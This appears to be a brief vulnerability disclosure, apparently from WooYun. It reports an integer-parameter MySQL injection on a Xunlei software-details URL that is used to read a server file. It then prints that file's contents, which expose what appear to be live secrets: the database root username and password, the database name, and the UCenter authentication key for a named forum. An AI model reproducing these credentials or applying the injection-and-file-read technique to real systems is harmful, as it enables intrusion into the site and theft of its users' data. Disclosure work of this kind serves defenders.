 URL http://mac.xunlei.com/app/soft/details.php?soft_id=1140
Type Integer DB Mysql KeyWord
File Reader
File Path /data/bolt.xunlei.com/bbs/config/config_ucenter.php
<?php
define('UC_CONNECT', 'mysql');
define('UC_DBHOST', 'localhost');
define('UC_DBUSER', 'root');
define('UC_DBPW', 'sd-9898w');
define('UC_DBNAME', 'xl_bolt_bbs');
define('UC_DBCHARSET', 'utf8');
define('UC_DBTABLEPRE', '`xl_bolt_bbs`.bbs_ucenter_');
define('UC_DBCONNECT', 0);
define('UC_CHARSET', 'utf-8');
define('UC_KEY', 'U3i1L5A7c9Barac0l5hc01zef6W7u4icR533JaP5K3C4pez4EeM0EbQca0KePfu8');
define('UC_API', 'http://bolt.xunlei.com/bbs/uc_server');
define('UC_APPID', '1');
www.wooyun.org